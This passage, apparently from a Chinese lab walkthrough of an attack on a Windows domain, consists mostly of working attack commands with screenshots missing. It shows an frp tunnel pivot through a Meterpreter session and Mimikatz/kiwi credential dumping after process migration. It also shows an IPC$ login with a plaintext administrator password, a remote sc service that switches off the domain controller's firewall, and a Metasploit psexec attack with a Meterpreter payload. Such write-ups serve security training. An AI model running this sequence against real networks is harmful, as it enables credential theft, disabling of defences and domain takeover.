run autoroute -p
代理搭建
在攻击机kali上开启frps
./frps -c frps.ini
然后把frp客户端通过meterpreter上传到win7中
先创建frp文件夹


把frp内容上传到新建的frp文件夹中

客户端配置文件内容
然后开启客户端
frpc.exe -c frpc.ini
连接成功

配置proxychains
kiwi模块抓取密码
load kiwi
提示我们是x86但是目前是x64架构,我们需要进行进程迁移,迁移到x64架构的进程上
查看当前进程
ps
选择一个x64进程进行迁移
migrate 488
抓取密码
kiwi_cmd privilege::debug
kiwi_cmd sekurlsa::logonPasswords
关闭防火墙
net use \\192.168.138.138\ipc$ "asdASD123!@#" /user:"administrator"
net use
利用sc创建服务来远程关闭DC的防火墙
#创建服务
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
#启动服务
sc \\192.168.138.138 start unablefirewall
psexec模块攻击
use exploit/windows/smb/psexec
set rhosts 192.168.138.138
set SMBDomain SUN
set SMBUser administrator
set SMBPass asdASD123!@#
set payload windows/meterpreter/bind_tcp
run
攻击成功
参考文章: